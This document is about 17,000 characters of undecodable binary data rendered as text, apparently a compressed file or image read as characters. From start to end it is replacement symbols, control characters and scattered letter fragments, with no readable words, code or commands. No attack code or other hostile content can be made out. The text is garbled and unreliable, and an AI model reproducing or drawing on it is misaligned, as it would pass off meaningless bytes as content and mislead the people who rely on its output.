'~�֕�p����|��!��U�w(Κ��=��=�'�҈-��M�30#׫qoz�sR1�ۄF���γ磄80K� o������6���/@�/��|���^�3p��cf�K	�xO ?6e���W�����c�O��|`�����C`�R���{g����ō��nZ8��E{m&؛�hO��	�ɫ���r4,+�����Vj�W���]�%�|w�"��0��<X2e �)��u�����%�8.�o�}�0kާ�LfМCs��y3e9�1��L�޽�����#c�����A�`���0�P@�,Rcƌ��Σ���Ǻu�j��IS�;���c���!^�	���̦^�VXr��#F��	jo�+�X>��0P �$��DB�O}8\���N�u��LT_x�H$�t?#�S��"�$�L4�xSN:��C-L�&-w�y�RJ��TI�1�'�x��WQN�\���*�h�[�d�w�� I��X@�p�Q8L���c�0YeH�k�e�l�i�f��?�n6�c����f�%�RG�9��J,�e�N���J�Qm��t��s�Etw�z�tf��Eg��Վ=u�C�PBn�ګ%
�B,�t�	)��҉%X�G$�ᓦ���F*����f�H,ز�)>}�Jrh��-��3i�#���I��;bn����A0��S�?�DIN��A�wCD��WDY��V�D�%\����ZZ��V)���q�aJ"�����Ow��Lo�gA(�㏿�� ?�6ewR�e+n�[He�۴�x"��i��v(��-J��d̫�J�$X�w}�S��J��#i�1�tz��
��ݜ�tT�'K^�@�tW��N��d������Z��"�|RA���atLo�<�n��H"��O�8�Qr�a��)��@`�P����FK��4p���!���ސa8u�RH*�w�]Q	וie)򔁬�$�bws��#>	gH"F�����=�t�YJ��dG'͆@��'�UM l �^����k�9I&5�z�m0�	��n��!i�
 �E�,bU���u�P�W=�ۡE�8�i,���g8�i�=_�
�`�[}��p�s:�	���k�D�D`u}@����'t����!{���\�3}�w�^��t�}���y���=�(��{�,�i-�Q�6��\e*W�R&2�5pb{��^+���A�!������ ��0�p��J�36��$���hc��i�E+�5�Q�O�I�j@Ӛ�ud7�*�ARǚ��Su��rhH�G,�m�������Do{��X�����0�RHO����8� A)��M�����%��#f��#�حU�"�F0D�G,4%h"pƠ ǖ���PT���K /j��dd�Ha��"Ǘ��dq�C{z����ä
��#�3`O���V�4Ndb��'3��vN�bk:g)�?���~��_�f95�R��j-��yM�3���hҊ���3��y�+y#�K '�+X!�X��m�zN69��|rV0��䈈 ��1���<0, �p�� �^��`�@/,! ]����Z�X 4�"xm0���G���2iFԈ�i�A�4G�hF�lԮ��P׆�����Hg:�Ȼ6%z�l��`!ZԡM�O;I_�b{\��4�f�*�����ry�{n�B��d�� �+�˱J����d)�&-��lk�s�h�GH�9յ!�p�&�XW����`	{�4�A�4���6Ț3g��N���Bq��&,!ڼpjg�_"�
�&B�ŀ���׊�m��(Qrۏ�zt��W=���2��E1�p{��	�0�e�T�׏7��}M���h��]p9�C�p�I UdZBEz�P�L�p�`�s�4IH�x��S���k%�����pEu/�v����3y�0ZC��ul����פ�`)~�#�`�H���q@�	Nx7Z!���X�[߻��=zQ��@�0�e����� ���0%@ %3��S���qx���Hm�2������-	b��n�+��]{uH8���D^i�g���UZ/� R0aө8�π�C<�
V��[
'qlN���HUj&�ٝ:�H�4`İ�����/�
,���\�%YO��T�)3�[!���ڂ��>������]�
�̠Mm"{����؝�T�ش�-]��d�V@�p��C�`~��&�Bu���}�x����6�R�U�x.�ɿz���O��%sL���=#B!�s���3���-9M��6���:���0��XRKE=�
��bIFr��PA+V����nf5�0a��3�R0��?pэ�`�6F��1뫟��K}�	>IυC�%(�E�����0li�<���8��	Lu��)�YB�B#�������%$HEU�* ��%�]C@%B,���[�MQ"X����E��۾�����D�H���%�-�^��`a��$�G�E����N�Y�8	ʝ*��6�����{��R���
�B'��ܗ`<Q��\QPAh_�e�]��c`M0@����M�~�Y��O��x���LG�Ł r���)�O؊b1�T\�����!��C/00�|��H%�]��j��-C*@8Ђ �ۓ�'��L\��W᎘������T��S Bҁ,��Ę�L�_*����T4qN	�%�r�+�ʱ��q3��˩�/P�
���@+āl�e��r!T��Q��]aX�J��ԡ�]
�R��ZY�R�xЀBF�С�)>���C����߱���
��]��Ȏ����L$.��K��]t���I ё���Nj�6�@t� *�kM�`�O���b�e��	����Ot�#eU��� M�i
-��3�D���#8�5�Tz����Ǡ3DR8�ܢ��A#4��%�GNT�W����]�V$m������a�1��AB� �!���oYX2�T~Ш(�Xw��7~��	X��y�-(��E[��������,�X� �b?H(��Е4�)��<�/@�+N�Be�Y�
.��P̙I�v<�`&2��J��*τ�Al
`h�XBX����ANC6�����03� �\{�e]��.��0� �HKm�
d�=�EA�g�U�Ax��RJ@R�b���B��Y��eb����=x�-t�t܂|c=�ײ�8W��-���zxJ$_\��-�c=�n$�ěl�Ò�5�Kt��"P^�%`�s���H�D=�NWj��|��,�s^h�Ig�^3��CtX{��Xz+P
��
�'����A����2��� ��S������`���&m�mH�!&�?$�cv(��aUYP�t���T�d���A�\��	�	��{��i���,	����-{��^�Ue�G&�AЕb
����<Y��B��&T�T1`)��L �Q
zg�� c�ρ_�ZCX"Ё�B�tktR��	��^��z��^���vu׮N �ԁ���[��}�'��A�ݥ�(#t .�����5�}�\`XP>��T&2�>���	Ӱ.�?�d>f��a��Z��)4�E�J��"�bi�"T�#D��*���8���]��]%�5�#��#8YBiQ*p�U�L��q���+�	D�*�軲BU���4��S�pj���V�~�����#�+bUG'��6��9��]���2.H,Ŏ �2��Y��ޤ��2֢q�b$�r�c,��Щ%�?�_�a�Jݩr[���B��Ezf��-����E�jb��5�	�T�>W���&�M��A� ��Jf������۱QY0 eoV(���Qm����yF% ��#�� �Ll��|�}�����՜mX��%|W�,�B����B�*n!,.]��.��. j�� ��B��B�t�&^��6���=f��:(i%ڪ���l��D�6�JfgD�z%�>Q��+�>��n�Wt� +b��؞����$�%�u���k��h��)Hx r�����f�~eR��R H��V����An�Ɵ��h���Cg�*��U��B ����'Zx�A+2400n��%S�_�,Lr�B`.>�B���_�RD�D�!ͬ�M��ڽ�Ƃ�-W�C����^X�5S:Y R�Q$��k�z��!
�'����D��>`!-d�ئQ:�����>Md1��b1����
Xز��H������*@D/ï������q��Y�o���I�/:L�':B"�w.��	$4CÆC7����V�Rn'X��>*���o��'�>��?�r����)��cD�>lh7����D�-�؈#-R/�X��u�[���".�j"��ɾ�[<�$a�Af�2��*C$�d7o�v�F�󗒭���!����2��E���D<w�J��˾u=�3[�Fh�F��ٛ>���]�<��$�`7t�2�"3��$ۀ�,�Vl!�t!�,�G#S`f%�̫������� FA6
e<uC�*�4�]���(�_��_E�-�@�X+"~�Ơ�����-��DO� 5F�!=[sS_�<�T_��V�-�q����	*iW�4J��	ɯ�>x7xòx�7y�c��dZ7���IPԝ%u�Mw��$� 26]�~��a�w#L��R2��e���ugf���
J�,I�vH��fD�D��~�%d�ìE������Ո��:IN%��u�'����
ĬNX.F�qh�S�K�@�A,�	�n�>�'҅���&�����l�ed���y���o����>��� @j�ϞN����#t�+��&��!�B�w#�A��w�G<Fv��ˎ*�L��e�W8[��,��n-�m��v�!2�n^�޳���M���g����̊[2�An�w#ɣ�C#t �$��D���xZ ?�o2u��"8OJL�k��Z;O��|�[s�(;�g9H&L������zNEc-I�4��7�ߥ�{�S�`߹C7n��l"�}��?����VcU��,���ɦ��*
yx��:C��oz�۬XSt�	�A/쪩;�n����O�A;��
�<o����/�q�Lo���C�I����bG)���rG:�s"���Pyqc9\;{��������h����a{HҞY!�2�7��~�{C3.#��^� E��o���y�F�����ρ�1����1ѫ
S���B��DV$�b����X|��B�n��8�)bw}���H2��[BoC�No(p�+k�#��[��Cї�,���-�R箷�cg~&'!<#;Ϗ�h���C�wd�����KG;��3@�Y^aW�Y%�5~<��jCp?�#v��,H�DH�h�����Z�IF��Lӄ�Hx?�����I� PJ��[�Ix��Sf �3�*D�Q �|s���<Ě5fԘ1�gP=kР���!"�h��h� L�����S!>{z,��L�~l�����%�3iʄ	�eΜl�����_���Z-c�%�~a��뷴_�|b���Hb�4f��s�߇�y��5{m�7j#�%�V��C]2��/U>�b4aE���ks�%G�(�����#=&S��Cf̍87����ѣ?7"�dG�{�Vm�/߃�P�>eZ��Ϟ?�����М8}Z�6]�I_�<e���ar�w�ņ)ҡ$Ќ֭f��Ix'�DDt�Ӂ����������O�=*��Z*dbN@�fP9�tZθu+ø�lk��H�*| y����3�{�r.�dak��R\�-�J����ʧ�k��m���^\���I ��*���:��4���a�NRS\�
����ܸ|J��t`�pLބ{�A� |�0 |�>7����$j������"Q�!����G������N|t���8�,��Z�&$C�4���)Y*#� �����
[ҠÌ[j���2E!X�ŴJ���P�sN��k��p<��Gm�hC� ����#�ܥ�%��#?(���J��}-�0� c�0�mJ�/R�)5ݗ_Q�dJ���(���h����Ώǻ�<�&��:^��=�%7�,��I�0���eԛl�)�6OM��7��J�	q�U��ʠH�8�[<X_8Z�`�v2�S�^�JGG��κ;���˖�n��Ჲ�%m�=,�eJ����]���r�z����Լi92��[o���)�u9��G�)/��J�dE'���E�ݨi����:a�W���Kt�X�(�f
�$�ATg^�u�p+="�0ؕ׳~U���YL����黡!������cذ�G����ѓ�;wl���%䱕�#4��0��uqm����n��GL]�'��o> 2Z�U�t0k1�;�@C��8��A!I\{� 9]NZ���,Q�O��?�����r�թ,eHQ�
YH�ک�>�pCpg�A��>��ze4$Oyo�L�r,�I%/|Y�=p�{�~Q��=
��\�G�]���qF�Ii�KX]W��H��y��n�	\o�����`:��1���5P+$��0	J�OT�{����k��b`�6���T9)fF�L��M��G�����*pxD o���p��3��h)h"y�k���0�ԃ��� EP�{��������kIclD�U=�\�m��m�����~N�#8��Bh=����X��H�>�I��4d�0E���r���M�����f�����7q�6��=�91#�L���@27-�%�a-ߐK]
KW � ω�a�W����-�d�&����-3�*�h� I4bbF|i�J�	&
�p���ͺI� �k)*��Jfdfyz"^���{�+��"��v��`�4�9��3�*̺�2�uf�3N X�.4�5BHj?ԅ�U֪�i ����Q���o�Ċ<� ��0��z�/��]��$aLQ�0����굯��|7�b#���B�����04ZI��~O]J��-!� �L���6�;Z��S���"-�G������0���2ըNq���J��i��}��-$z����`�ce)�Zj���.y��K#F/Б�@{W������Y��E��°�Vl�2�唶&`D"�F)Ə�R�#O��/����b>jDa��U�a�X%υPB���z,rG�s�t0(4����]1'�BN�K���|��J������[4#��i�l�@Қm�N5�������>�h�>�acE)L�n憹5�!�N���=�|�nv�Pz����X^�ZCg<@�c#�A�Y��4,������@�	*c��C#����BRm�X��>��F�MY0�y+�^�*t�}��4�G����ICa�C��̕���0�6���v(l�A�و��)u�}����X����k5�L"=���>y֠���Uk��T'4�~�����k�Mcwy;pxHH�ԋ�W]Q 
��.s�V~�s$qеY��4.�#l����:�#UX����!�D��h�h���Xm���@$pfkS�s���f�i��R��vph��W0N���׾\S8p���C��B�D�œ��z��޹C�ŷ�۰�x��k�8<x]C���"9�1�ƛ��������l�BH�R� ���tvA�����E�6ғ�f3��$x>�B�R������t��Z?;wu<)�^v�/����޽�Ke�m\*��Zw��.*�m�K�*q�=�ޡC�A~� P�/1� Ϟ��ac�*D���3"tB�H��k�d�� �pC^~	���#�D�gB�fh0JW�����,����" E�a�"ܚ�>ˮ�������Ngz�����Lm���� ��@<���\�֊����&��h)�,�Hi%L	N]<M��j�&�a&�2��n��r��+=<a��˻�a���񚡟�&��\m� �>� ���F�NG 'D�p�B�G�B-+��qHO+��(�hD��>@�,�-�Xo$��֌�
,�zD�[(ݾ`��[���� SQ�/��`�l�� �0��؀{@B{~��/��
'jwL��V��L��iּ˻ư��ī����
����V�'�I��,	�'{�"Vᰌ���E�i�耥��2`b�v@��L���F	�� ���F���|��JW�-(�0�N0Aݠ���� ��n�+UP{�n{�k����.���!Z���h�@�~�b�����菟"/dL��!:�����p�^�' ${+T
���k�cYn��1.����)q���B��"��K*�A�D�>Q"��F��9־��iQ^��r�N r�� tņP���/��f�������o$��Ma"b�?�Q-�O �j�Ő������:`w��))�c����2*С�m�	��Oj�KF�Ƭ��JLx00EZ��+��LP �B C�,�0�T&���._!,���~�夡���T"Nt1n���01�q%P"f�!-L!������:�~��-=F3����4Qs��@�Z�AN6eS+|�w�!�`��A�xk�Vo�h�*���d ih +��,�r��\&D�E_���+ �c9�r�$��ƚs�R�~T��3�`cξ34Q���@�&`���� �/O+o�t �K���r�!,��r�s?#)�� E� BQ���'��9������1#��P"��:�B;4.`C��RQ��7��D�MDǀ�b�x	L[%� F�!r���f�� ��Fq�t�^c�G��Z�:eeh ��r��"��&RN�p�&�k���N�� !Sd0���M�"&L'��O ��@�����@ ad@(P�J3`C�8/O��g��5� �Z���Cat�"Qa"{"E%2�-��6_/S1Q�$-��T�!TcF�f�FrX�9� #8R뚥 	�c� �#=�� �;��z^��*x1�棭�����+Zݳq̀1�1��<�L ��UqXn��>L���z*������^��'��8]"ٰgQQ�:pV_cAmKF�ģ_���k�AT� %c�4a#DE�D�KD��RSTE��b�45��8��L��z�q˭�fe��;��j�:��.�R/����OW��Rָ�!�ka��J��ZM�Z��g��>+��t]a��I4pm?"��"���`k���iBơ(��Y�:8����� �a�_� ًngmQ��`)RI�Ds�-j�jb�'� q��u���F)7ᅴ�bq����c[ ��r��IP�G"���y�R"���6k<�:<6��1�TЮ$c���������n7���>#3��2�aw���&�k�d7�����~E� �����W#jO�Xza;�`��� ����V�X��vD/pa+up�!��"��|�����b��y^�AЍ,AaU�/�d�&����V�F�w�*7tc6K���NF����zVr����P��t��Z�c�#!~�%�OJ���@k߃$T`ĐAH$!L"�"T#��W�DK˘%C ���Z���я@��_QS�& 5�^Y�ė�ɗD?T�>�a�q���۸߷(\'�
�G'7�e���x9י����4/ "#e��h��*O� :RZ�� ޳�	�!&�vP��=H��MX�`�v�?kJ®V�(�#�8�.�f�6R
�����E@��]]b����΋,�r>�4A��A���� �4����Z*�"��~�Aqi�F�Y������s9�W����X9�lV�%� � +&�a'!�b�<&�[�;��Z�%��: L��:��e��2z�җ�gY~iI9#��D��Ե�U<�,SDP���>�woz�5�*?JE.��q8��}��EZ��6�����x��ڶo���nH�`�:W���uy���P����%�!Fv��
)�L�%�.!+���`����V+�'���,�;�*ā�W��!{m���6N+jړ��[,j]Ȁhp��'�D�R��&�͈��Q�S�E]�,
`�]ۛOP�I�S�}��*���w�]�58�A7��{;W�r`�,����J�5���(jv�I���E "4��@�` !���F�J��h��u��*"�@muy�5{�}.h��X�u��ٕ�F�ae�|+���.N�s9RO����\��:Ac{�+�.ܳp��/D�lǳ@�s��gH�Wa`2b`��Y4�"�,8��<�����gb\�-��Q�2cPhA�p�Gz7?P�夊���L	������-'5��ɧ�͠�^��E"�[���Y�- ��Q��}��ܗ����8�W��\����fK��:H�'sU����ά�pfe+.8�+��ˣ<2}���<��?srK[�q6u�(E�;�<!Z�/��^X�"	KA"��`��r������)��{y0�r# 5�M�o!��D4-��RO^��ٟ�TO֚����lc�hہpC��ȉgv�5�sV�o�^
"j\�êC,���g �W-!zJߍQ0L�A����6�s ������B5�S=��Y��3��a�=*)V0��a9 ������S1���,�S \�}���}��<�x�I�ο�*�6@�������]r/n �b�r�E��$gOb����!���Əݳ�ViZ�<��2]Pܺ���|\H��u�B�S���q��8s�K���kz1#�C2�_���X����u���e^BCI��9�o'�D��|�-����Q��AD B���c ���O�o��&<y�}��Oξ{��plp�_He��!��0�$}1$�%LI�����)F˔b�@g?�>���94L�~a�-����������T��-&��:!�3h��YT���u�PB���t(�M�/��f���c斞Hw"�dbP�A�����O��f�Q�f�˘5/ʻf���R���_� l��K�����fC=j����_,XX��>Ln�}�7�,�5�.�Y}X?_�К ��X{��qQY7�a�㗚�|��  ��c�А1�~��?�/PDUt�>d�s` �Fa�D�i��_�D�s�CRdFy4�?�!��0�T.	�_|!�N���ϊ��OTG��OA�H��9��/��^{-س>_��&�Ђ�i�B�fi��W]k���t[v��_�Q�_�rG�9�Xd�ƈ�LBJe����~��h������p�ld�!�?"�O b:iN���c>���O*,���	�Xg��#�yR*��!+_��G����Xm,��v����y���T pZ�?�#$$���W_���� F��>�v+�lƂ��k�!�@���C���m�D�Q�}�H%��FC"Փ����`��R??������S��"�1�#oU��^>,��K.��Xl�Q�e���Ɉ��ef�!�a���f���{0�A�xV�Ȟw�)�stt�\��H�=�B��R�(�#��R�����=� � ���ƪu��]����+����̫�m��I���h��.o�F+�~chb���8E���O��>�O=���M_����>]���C=���[��FytH�d�l\ԏD�1T'�p�P���(1�o]�nFJb��a/ \q޷���<��+L`*��y�rk��`��0����s��	@�54Aq����~�:�cQd(�F>@9�a�����X���(l��>H���OUu`�]��ʪmu��r�@��|�8fKD �C�F�b�>>ԑ�|`q��O~ '��1�u�ҖE�Pe9`D�q͐�"�	�u�z_�E.�# QFDt�a��OIM�ND�8�fa�J=�M�b��GN�ȏ7��G3J�@��d=/�X��Ǟ� }p�۩T�蘡O��C�"����Ls�D+tЃ:ݩh|*�&8���@g.@�Hؚb��l����ل=��؈#�R��;t���\E	h�p�t8@�D��l� 2�@'9�PRs�D> 9| [�b\�U��TN^ϚW=��(>���#B�I�bR��� �B��@��2��"�\�>�~����1ꁰ�� ��H���cR� d?�`�HFBg��Pa�I+pd ����@Ö���O��1�� �9�gh�	���Il0z�* �&�5�$��Gĵ�K�6>&���|����Af7�	�+Q����'(��:� �@�
l��3�J��$��D���s��TB��	���?����9�)�$�M��@��>?��b��/^��HjA	�w�+z2��2��R͉�|���V�}l�Ռ�96���&񭈂U�2��swC�=��ij6�
V�~��&%���¯/wP̛�8�r=�C�� ��Xժ&�S�I����1� ����A�MrT��g����
����oc'���Й�l
+ڃ��H�z����·�C��2�v���c��Pه|�[�	zΓ�/�I�x�ET��ʖ� rV�\V݊d��Ѿ|���Z�)�nv���~�f�S���'�A��nԖ�Pżnȇ!��S�������З����,x���_���,2s��!���	M��C��:	��R�����\��
��*�r+1=�ﭠl��6K�b;"�+Nq����;m�N��PyPS��G��Ct�c��sV;-WO�}����r���GE�[=�m������t���H[ At�y�F�F���+��Ův���8g��m68��Xr��f#��?c@hJrd���� �)$W�{���E�,�K�����^�r���,1������Bb�؃t`D�J��`�0��P4��
��5	��jì5��L�� Ǥ���y_#��p�+�'��5�j���l��{Ӯ�L�0o������vB�-�uv@�D�y ~b��7�P{�t�v?h�C�Ӯ
I�CڷF8r;��!#*�4��5��_=W���:e��2�?
Y4�P&��Սl�Xe�B���lf�\�4w�;�
Vnbf���C����{p*$�.t���:u�4�I�����C�����9�5!�)!�AB B��@�llWl��b}�S�p7ͦr��$��>%eP1|R�j�3/!/�7 �t9�be�5R��Fyأ1�PPuY�P��-B �DFfDQ��d��(OF"�`"�w{�@,J�OLh|ץ{Wp�%|������]W�qR =�#_`Mn�-`MOs�ǆvQ4�@
�`
�$]e3&p3��;�sr�iB���~��?��tNW[p����ul��,a3*dc6f��+��b|Ewv�w�Ug�|���Q��d�n�N"?P��p��5�"���%Z�]��� 	���P![^�y�r.�Y����z�hf�P{�p��m���H�H"�؍�X���;eF��;r�q��|"�`����	��
x���`f4<Џ�?߇��i{�?rUBGt:�	��t�����AC
f
�|��d �j�)�0��Rvb�+g`����P
p׀�)�
��b]�|��h�;�g�Pe!�o�t9�u���xP�4��gV� ��0�U���c�#z�:ۖ9�r�n�&x!��e��eg�F�(W�9������z�zm�V�vnpM+c	����J��J<�~��J�'� ��s������i���)��Йw ��ub'�@��(�r�G�gl�u�r���2+�h��[� �����0� ��9����P�p�ʉ�[Q
> ����G����-�B��9��Y�F����(����)"���)R#��:�Pײ.�i��";�o0��R !Qш;!�ڨ���p�z�z��
����n����s�=A�e�����6�
�0�A�1���
����陞�i{UOUJR�i������י� ���*�t��0�!���ᚯ�)� 6����gww���� 
��
��B��	�Л��	�p��������4��*&�%�5��]"���9���a�J��v�Pv�5�F2``N�yPb���P�	���cp�BFZF�:!������ꪬ
�:�f�H��Z�R�О�� `����(�Т�ytGp��y�q���(���=
	�c�B:U>S����L�&P�ɤ��J����R �g\���}ХO�ysw�y �p ���f��jZ����9w�+M¥����!g<�J1�����9��	ex�K8ҫ%�A_@"����Z��Z��$�$+� j�a��z��Z�Z��Ȫ3[�7k��ʳ�@x4���k��4�T4�����pt��N�s��_G�?>�?@���F�tEG�~��& ������t����W�!�u�"�I�)�˦�/Y
� 
���	wm�o�|%�tj�x����z*����K����� ��B˱s�� p�J����2� �P*�b$���!1�a:={�;��-yA���8+����;����-ձc�8	Ǌ�G `���*��y�P�|pC�_O�_��T<��Kt��dik�;z���U"�(S��&���uZ ��r�qw^1/	�@�`{��;��p��ȉ
u�������$�����! �{&��'5`�%p����"�{�v�s{��#;���\�N�������P�`����2��+��� ��<컵.B��D������ 2��	�	�P[�?�꧙G���&�ػ��U^[���zJQ;��껾&�zж����B�L� 	�����0�ܷ� 	�*�K�m���`b����*\����s�{����Z��S�¡۲�ʕ���&����?����.;���D;
��!Q�X˸<� ��/�
���`Ĺ�B(��ݡ���:pJ��s�VtM�~P[����V�߼_QƝ�34�����Zl��)�m���{	[:�x:���,�+ L�w��	�
�@�lb��h cLz̸{lϒl����� \њ˨o)�ў����+�Y���o.�:��í�7<ҷ�N���ip0]F�׻G\��z��+x% �I|G$z Nl	��
�`����ڴU�3E'���_+�^�@JƝ&��㬙P���i����tJ�	�,��` q��`��)�{�ׁ@~�b����� Xk��^Aɞ�h� �M��$����a�!��-Ԟ��퓟+�$�eo�.�+��ʙj�-�P���Q ,��6-Ӳ[�r�,��9��
����-A +�I�����N��{�����~�����A���Lt�ج拈i,f+���_w٬����yܸ��������J����X�Xu`��r�+��+0��~h����5�Ut8}F��@�Jk�qm)�Ҡ���y��	��ʚ*��
�z���Kʲ}z�۸j��|�w� ���
@�q8�U��^��ּ��[�0t������]�C��a�)���sQ����S_ �x�Ƿiy
���pׁ<��ʛ�p��u@��m�
-�b��{����I� �
��5���k���ћm��j��QҪ3���#nڢ�m4��'>�����..̷k;�ըA��d x�L|���ʌ�*�I��<3����A�iB*�H�P%��.UC	��0��j;�=W����$z���q]>>w����B)ԯ������z�߬��v�t�1V�
�`L�9��)����~���C�N�� �a��r�S��Q��;鴅P�[�\tP
%�������^P�re���f����㿛/k��O�ԯ�M{Uݵ��Hΐ�{��;�d̐E�~�i��u2���Y�o�<�W	Υ)w}�vP�� 	����=��{�w@���������S�ў,���|�/R�� r��B[�m��
����P����L���1�����x/L����@l�3[�����̳��$�����ٴ�Mt���^;�][�]�T��b��O��j4NW�n�3�N���i�ͥ`.���� ��g�����
�_/�vm
^���Կ�[�W.�~�H� ���g�����$���m~.+�é�yP��� �_鞎� �/r�ɹ����}c��#(p_���}���"����A(�`ƍ�}��/a�{-���y�e��e��O�X�z���h��Csmv���M��)TjԨ|�@���$�M�α������`�C�H�Һ�+�fX��D��_�C`>�}�ks&�=|nv4�(J�N�X�B(0́JM 6a�Lk^M8Gt�-�!�0���Y��`�=����ۯ��P�^�I���2��	����쭰g��n|��mg�q7����W/9D�����&A޼s��,�5�C�e��O}�cȾ�0����>�H��(9����H�2(�{
hI%9Xr)�S|I%Q�i�zN�6.a�|X�4\�����(��2*�C���I���*�����I(�j$��R�-/�$.���ꮼث/¾�1ײk1¨$Qd�Eb&��_2��3�N8� ��ha�6;�6�R1�0��ͯ5�-=��H#򇦓���~t��ưC#5D��Ց	>y-��9�0�&�.�� }�`�!�K���2C|�����A�c9��C��QpBM�p��(���U�DS�h�:�\a|I�z����V�ņM:����,Ҩ#�z�%�<d�1��d�!QX�Vt�2-�؊D�HL`$.��`�4���M�67Z ePv���E�<�A��� �3�^ѬQF�Իܐ4JqÇ�\�"� f<	T�&"�"���� �~�.�]O��V�T'��	øP�5h�(��d�?�4yc@ �f@��6Y��� ���H�Rï�a�;���Ei]�慩ޘD�Ŗ�C�����x@G�,�FZ!�=ٽᣘ*dᅃ�J�����=��#���"�),�4K��4n˭���J�9�tU�|��|���y�J�9O}��ٗ?5�Rm�6X{3N|�8m�6���/n�r<򡑈�D	���f$�0��6�zx���^}� !)H(2	��>|��} ���<k@z����)��[����T"a\��oA0]+	��b�Ģ�,gr'Ɉz:X ���=�#�2$�Iw����(eeq�J� �D�)�kƾԖ�cmY"1>�O:�h �'	B~AeH��֗'� 3������հ���Mo�&)��dR�n��'�
$	�|$B��ml��t�5�� ��J�^�"x�!�:d0 �xC1����@�@�&�Y�kBC��51����nx�eE���wyD^�*g�\b�Pu�\'j	�^�:4�.a`,����CJ@��;��aI9D3����q+X!�U�g�����SAǺ����Q�LA_�g�RH�&Ei���\�̑�ÌfJklF3�����F���GX����mqӈ��\NX�F$G��u��G��6]��\�V	�����PZ�V��j"�)�1�� d�Y�q*��a.njmy�܇���.��sb)3�9$�C���q#�	, ��2у�B[�C#�r�7.%�G
��ּ�}�)-�E�M̶-�����r�����~9�!w ��I�Xi�Z�����O}�i)`?ϔº�qyZ���v�91�^�n�#	'�ҫ���2@ ?��:�\�i�0Į�PD9�G����,4t�1d+CƔ2���1@ �	�k]��������?$�WQ]�A>|Q�u�&�M�()"sjR�zVQ0�P�
\�M�`-k�At�cx֋HBm���?��+T"𢢼F��������AB��݁d�A�J����岝X�������e�k���t�=���Nv&��M�_8�B*��!P�ܯ�i8�$a�Ip���׮ n*��-�!��~g�����!X�H.�dN�Ty�#�^(6݅�8F-���o�I��� ��[������*�F�q�EV-*��F�Ib��6q���y䭵@\]�[�@��,	(R;��(r��sK�g��Lh���ͼ�0�d'wt����Gm�K@�މ������p��W�'a�s���t���Y7�gz������@;��)�������Ǉ`8@b܀*��G��D%���%��.21���D�iu_��)&l�"��:f���8t���g�2�8|[�D�-��GQ�iT���2����f�8w��Q	`�@�f���l�y�i��DLE�Sϴ��XZO0��lv�s�X�h��� +���g�l-]��<��:=�w�2��맵i�(KZh�P^{����%=+W�͋��R� ��9jl~@颳u�JL���p�'���k@�c7�� %L1��3�ƶ3��o7Z��?.g��u�
��뻝���r�����oϭ�B2ޚ.c��t�v��ʲ�c�i���4Ì�зR��< $I�/|��SK5$/18��h8��;���y�@;���9��
;0�R��A�д�;9O�AkA���0
a�*���/(���,A��1��v����tqP9'�@'���HY ��N���ìMЃ96@�-*��0�H�-1�?d���c籊�2 ���[�i���� <.���J�2O�Q�1`��#�?�@�
��({`�8yP%I)**N�)ZB�����4��4�2�+�A4���0��c��/�*�o�y � �e�=�zi�( �30��ҳ&!��R���b�8�㜃8�xľ0L	����]���r16$7�1W�^؄E�����$���;P��P�D"�(���
��?/���1�5���0��@]�������̓�
I���CPE� P�������2CA˃�9Ӌ�:�B���`�=}���� a��S8��r<�Z �Z��$H�) K ؂ZP���J���|˭<�!s ��Q8�fɐ�Q��Q�  ���l|0d����ʭ�ʬ���o0�$؂-x��/vlB��ZX�b��:z�_9���A~�9�P'*�׉��|p�֠������ N���_ۄIx���; �<��1��������Ө�ʭI�
g�D��;]�;�C.bhI��	�L���$��������$*P�E�����C�/^bƐ�������� ��L��Lz` ����L����P � �J�<��K8�s�� �4��vȏv�x�t� ����K8B�GP���J��ʯ��z���T�� �a� ���)@�V:/3|�z���>)����~`��ї|  �lXq�ܧ�������M03��d��N�@kc�"㺐�B����>OQ����;�2T3{IQTOI@<_��	���������4�|��T�/10�z@���М="ԇu8P}˼d��� ������ K�$K�T����Ьl�Jc���Q����Q���o8�x��,L
�J����UmK��JH�o��%H�p�T�&���e� p�}��%��;1wz'z��~���kC�O�KXG�'[1؂%S?��EX�5PN��H�t(*#�)hӁ ��8���H�����DD%$@.(ID��<�D�ɄL`�
�bEW�)V��?��|���N���	���b9��ԇ��oЀU�U�J�9p���Y˲<Ks��Pa����t� &�V�,�p8 �}�JՀЂ���Qx�rP��ч��Pm����t��+؇ �Ɲ�(W  tU��i��1XʉC'B��{ȵRBP�)|�k���C� XKH�ם��EX�]�4h�Ex�;��A��9�6��#��
<B�
���?���]7�%T�̓PH7{kO�p�	8�ǋ��TW��M�3T�M�/3�񔓨��Z���8�?���  �0 pK�$�,�o����+8	M����� ��0�  e�P���˼��zx�� Y��|���@ x[h]j}�0��M�� ��=���  (�ղ��G��e���3b	�yM1h�S)��Rq��� S���b/��.V�	p4��M�@��]�%���$�5�#>�?6�9���i�2���z��E	�O_H�U�Y��)��M�r��<L��8�1����˽!4B!�-@�u�9����)� y��{��X����%�ҋՀ!�����iR�g��qg� #H0r�K�Їs�"8�T"�xUueP�߼|�����q:����	~�>x����r� ��/�뀃3H3N�^5h�7�޽��47����c>�?I���r6���C�ܻBEOP�2y� $T��@x�a�Wd���]�����/0�/X���L0�1 [�Ă	�w$ Y��%�'B��S��%�����u��� z}H�`M�!5�� !aP ���I�S�KȰ��zH��< �!�м\����#:	�j"]�c�ѭ2��18�\ǃ�GnKH>�c8x�:�4�; h���0�ظ��V(2*I^kˊhK��N2��Fb$Od@C���d�=Q����I�OIƠ��M�9 ��`iTi_}H�c�����Ы�����,�Z/�{T�,|�Yv�S��r��1��*��m l
x�< р�^���[P j��jj����=����r9P��-ͽɀ�ր`�agΑ5#R�c�2��^a1, �.��b��gE��5X����6�[�l���8m�އ��:=�D9��=���	?��BF��Y$�YO��Nh����L�ڨԕ.�6y�5q,��|�g8{ *d�0���
8����� �@#���D(8 �#�V! �oX����)p˪�=B?�u]����%
���e��o��S���y� ���o��,�LX�����<��H��}� p�{HP�SI�0�
��?j�|��9ʞ�X��V�5�a�3���-�AP�0��<�q��c�X�����.^8H2�hPTٕ�ĕ�@Q`TE^E�i���Y�͔5�r,�51��H��Ä{F���s�~��ֽ|Zg-�*t�X�s���!�%Ht���:��Q��7hfՀ' �xgȁ8z�T��iz�� ���u V����T���P�'R' oR!b�8�t6�&:�}�"�҅-l�ذX�r�p�v�K�G�4��7�6uS�6h��[�q��]���6���i���k��	�֓�7pw
